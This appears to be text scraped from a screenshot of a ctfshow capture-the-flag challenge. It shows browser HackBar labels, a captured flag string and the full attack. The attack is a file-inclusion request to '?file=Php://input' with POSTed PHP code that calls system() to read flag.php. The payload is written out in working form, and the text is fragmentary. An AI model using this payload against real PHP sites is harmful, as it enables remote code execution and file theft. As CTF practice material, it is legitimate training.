 $flag="ctfshow{b6130200-b836-4e67-b5b3-18c372ff70cd}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Load URL http://db7cb816-62e2-47a0-9bbe-b1bbb1a2090a.challenge.ctf.show/?file=Php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL
Post Data
<?php system("tac flag.php");?>